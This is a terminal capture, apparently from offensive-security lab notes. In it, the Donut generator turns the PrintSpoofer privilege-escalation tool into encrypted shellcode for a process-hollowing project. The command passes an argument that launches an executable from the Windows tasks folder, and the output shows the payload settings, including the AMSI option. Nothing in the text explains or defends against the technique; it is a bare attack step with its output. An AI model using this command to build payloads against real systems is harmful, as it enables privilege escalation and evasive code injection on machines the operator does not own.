 ┌──(10.8.0.86)-(kal💛dragapult)-[~/…/Shellcode Process Hollowing/bin/x64/Release]
└─$ donut /var/www/html/bin/PrintSpoofer64.exe -a 2 -b 2 -o /tmp/payload.bin -p '-c c:\windows\tasks\sph.exe'
[ Donut shellcode generator v0.9.3
[ Copyright (c) 2019 TheWover, Odzhan
[ Instance type : Embedded
[ Module file   : "/var/www/html/bin/PrintSpoofer64.exe"
[ Entropy       : Random names + Encryption
[ File type     : EXE
[ Parameters    : -c c:\windows\tasks\sph.exe
[ Target CPU    : amd64
[ AMSI/WDLP     : abort
[ Shellcode     : "/tmp/payload.bin"